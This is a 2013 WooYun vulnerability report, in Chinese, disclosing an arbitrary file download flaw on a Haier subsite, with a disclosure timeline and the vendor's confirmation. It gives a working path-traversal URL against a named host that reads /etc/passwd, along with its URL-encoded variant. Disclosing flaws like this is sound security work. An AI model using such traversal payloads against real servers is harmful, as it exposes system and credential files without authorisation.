漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2013-040458
漏洞标题:海尔某分站任意文件下载漏洞!
相关厂商:海尔集团
漏洞作者: xlz0iza1
提交时间:2013-10-21 11:42
修复时间:2013-12-05 11:43
公开时间:2013-12-05 11:43
漏洞类型:任意文件遍历/下载
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2013-10-21: 细节已通知厂商并且等待厂商处理中
2013-10-25: 厂商已经确认,细节仅向厂商公开
2013-11-04: 细节向核心白帽子及相关领域专家公开
2013-11-14: 细节向普通白帽子公开
2013-11-24: 细节向实习白帽子公开
2013-12-05: 细节向公众公开
简要描述:
海尔某分站任意文件下载,敏感信息!
详细说明:

#1:从下面下载文件右击属性查看下载文件!
原下载文件地址:/haier-rsp-portlet/download.jsp?path=/var/share/rsp_data/public/76487-0011903-00102-20130716.docx&name=%e7%9b%b4%e6%8e%a5%e9%87%87%e8%b4%ad%e7%b1%bb%e4%be%9b%e5%ba%94%e5%95%86%e8%b0%83%e6%9f%a5%e8%a1%a8-20130716.docx

#2:构架下载
http://www.ihaier.com/haier-rsp-portlet/download.jsp?path=/../../../../../../../../../etc/passwd&name=%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%65%74%63%2F%70%61%73%73%77%64
这一段:%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%65%74%63%2F%70%61%73%73%77%64
是../../../../../../../../../etc/passwd URL格式转码


漏洞证明:
修复方案:
你懂的!
版权声明:转载请注明来源 xlz0iza1@乌云
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:10
确认时间:2013-10-25 22:40
厂商回复:
最新状态:
暂无